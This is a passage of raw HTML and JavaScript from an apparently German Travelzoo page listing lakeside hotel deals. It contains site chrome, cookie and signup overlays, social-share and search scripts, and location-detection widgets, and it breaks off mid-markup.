wie am Edersee in Hessen oder am Rachelsee im Bayerischen Wald. </p><p>Wem es am See zu still ist, der findet in ganz Deutschland auch traumhaft gelegene Hotels an Flüssen. </p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>AN</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Suche filtern</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/de/collectiondeals/?id=3392&previewKey=">Alle Angebote</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Fertig</button>
                    <button type="button" class="button-secondary button-reset left">Auswahl zurücksetzen</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20"> Ähnliche Themenseiten</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Mehr Tipps & Angebote</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/de/collections/hotels/?pageType=Collection" target="_self">Hotels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="https://www.travelzoo.com/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/?pageType=Collection" target="_self">Fr&#252;hbucher</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/kreuzfahrt-angebote/?pageType=Collection" target="_self"> Kreuzfahrten </a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/urlaubsreisen/?pageType=Collection" target="_self">Pauschalreisen</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/blog/?pageType=Collection" target="_self">Blog</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Meinen Standort festlegen</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Besondere Erlebnisse zu besonderen Preisen</h2>
                                <p>Hochwertige Angebote, von der Redaktion recherchiert, verhandelt und geprüft</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Bei Travelzoo registrieren</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Mobile App runterladen</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.DE/" class="icon-facebook-circle" target="_blank" title="Travelzoo auf Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_de/" class="icon-instagram-circle" target="_blank" title="Travelzoo auf Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.de/travelzoode/" class="icon-pinterest-circle" target="_blank" title="Travelzoo auf Pinterest">Pinterest</a></li>
 <li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/de/unternehmen/">Über uns</a></li> 
<li><a href="/de/karriere/">Karriere</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/de/hilfe-FAQ/">Hilfe</a></li> 
<li><a href="/de/datenschutz/">Datenschutz</a></li> 
<li><a href="/de/AGB/">AGB</a></li> 
<li><a href="/de/sitemap/">Site Map</a></li> 
<li><a href="/de/sitemap/hotels/">Hotels</a></li> 
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/impressum/">Impressum</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/de/myaccount/managemembership/">Mitgliedschaft kündigen</a></li> 
<li><a href="/de/web-accessibility/">BARRIEREFREIHEIT</a></li> 
<li><a href="/de/custom/partner-with-us/">Partner werden</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Travelzoo verwendet Cookies und ähnliche Technologien (eigene und von Dritten) zur Analyse des Datenverkehrs, zur Personalisierung von Inhalten und Anzeigen sowie Bereitstellung von Funktionen für Soziale Medien. Sie können unsere Richtlinien und Einstellungen zu Cookies <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2fhotels-am-see%2f">hier</a> einsehen und verwalten oder die Verwendung von allen Cookies zustimmen, indem Sie unten auf 'Akzeptieren' klicken. Sie können Ihre Zustimmung jederzeit widerrufen.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Alle akzeptieren</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Alle ablehnen</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2fhotels-am-see%2f" class="button-secondary js-link-manage fullwidth">Einstellungen verwalten</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDB9THE-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDB9THE-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDB9THE-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/de/collection/hotels-am-see/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Hotels+f%c3%bcr+Ihren+Urlaub+am+See+oder+Fluss&via=travelzooDE', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Schau%20dir%20dieses%20Travelzoo-Special%20an&body=Hotels%20f%C3%BCr%20Ihren%20Urlaub%20am%20See%20oder%20Fluss --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/de/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Schließen">Schließen</button>
        <h3 class="padding-top-30 text-bold">
            Ihr Standort
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Wir haben Ihren Standort gefunden. Sollen wir <span class="text-bold">{0}</span> nutzen?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Sollen wir  <span class="text-bold">{0}</span> nutzen?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Ja</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Nein, meinen Standort ändern</button>
            </span>

        </div>
        <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Wo befinden Sie sich?
        </h3>
        <div class="padding-top-10 text-center">Tippen Sie einen Ort ein</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Meinen Standort festlegen</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Abbrechen</button>
        </span>
    </div>
    <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Bitte geben Sie ein gültiges Reiseziel ein. '
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/de/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Schließen</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Finde:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Zeitraum..." autocomplete="off" value="Wann" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Gast</option>
                                        <option value="2">2 Gäste</option>
                                        <option value="3">3 Gäste</option>
                                        <option value="4">4 Gäste</option>
                                        <option value="5">5 Gäste</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Suchverlauf</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Wonach suchen Sie? </div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Tippen oder wählen Sie einen Ort</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Deals suchen</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Bitte geben Sie Ihren gewünschten Abflugsort oder -flughafen ein.',
                ToEmpty: 'Bitte geben Sie Ihren gewünschten Zielort oder -flughafen ein.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Angebot nicht verfügbar',
                tooltipTextNotAvailableMinimumStayRestriction: 'Nicht verfügbar wegen <br> Mindestaufenthalt von {0} Nächten',
                tooltipTextAverageNightlyRate: 'Durchschnittspreis pro Nacht',
                tooltipTextpricePerNight: '/ nacht',
                tooltipTextMinimumNight: 'Nächte Min.',
                tooltipTextRoomsLeft: 'Zimmer verfügbar',
                tooltipTextRoomLeft: 'Zimmer verfügbar',
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: 'Anreise',
                selectedDateRangeEndTooltip: 'Abreise',
                dealRateText: 'Rate Travelzoo-Angebot',
                checkRatesText: 'Raten<br/>prüfen',
                continueText: 'Weiter',
                signInRequired: 'Mitglieder-Rate<br/>Anmeldung erforderlich ',
                monthsshort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Schließen',
                prevText: 'Zurück',
                nextText: 'Vor',
                currentText: 'Heute',
                monthNames: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember'],
                monthNamesShort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                dayNames: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag'],
                dayNamesShort: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
                dayNamesMin: ['S', 'M', 'D', 'M', 'D', 'F', 'S'],
                weekHeader: 'Wo',
                displayDateFormat: 'dd.mm.yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: ['Hinflug', 'Anreise'],
                selectedDateRangeEndTooltip: ['Rückflug', 'Abreise'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                whereFieldPlaceholder: 'Reiseziel...',
                whereFieldAltPlaceholder: 'Tippen oder wählen Sie einen Ort'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Länderversionen</h3>

            <p class="text-sm margin-bottom-5">Sie befinden sich derzeit auf der DE-Version der Website.</p>
            <div id="currentEdition"><i class="flag-de-sm"></i> <span>Deutschland</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo veröffentlicht Top-Reiseangebote von Hunderten Reiseanbietern in Ländern auf der ganzen Welt.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Schließen</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
